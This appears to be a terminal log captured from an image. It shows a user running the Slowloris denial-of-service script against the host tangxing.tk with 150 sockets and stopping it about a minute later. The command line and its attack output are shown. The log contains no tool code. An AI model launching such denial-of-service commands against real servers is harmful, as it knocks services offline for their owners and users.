 xtang@Roger:~/slowloris$ python slowloris.py tangxing.tk
[17-08-2020 10:55:24] Attacking tangxing.tk with 150 sockets.
[17-08-2020 10:55:24] Creating sockets...
[17-08-2020 10:55:26] Sending keep-alive headers... Socket count: 150
[17-08-2020 10:55:41] Sending keep-alive headers... Socket count: 150
[17-08-2020 10:55:56] Sending keep-alive headers... Socket count: 150
[17-08-2020 10:56:11] Sending keep-alive headers... Socket count: 150
[17-08-2020 10:56:26] Sending keep-alive headers... Socket count: 150
^C[17-08-2020 10:56:33] Stopping Slowloris
xtang@Roger:~/slowloris$ cd slowloris_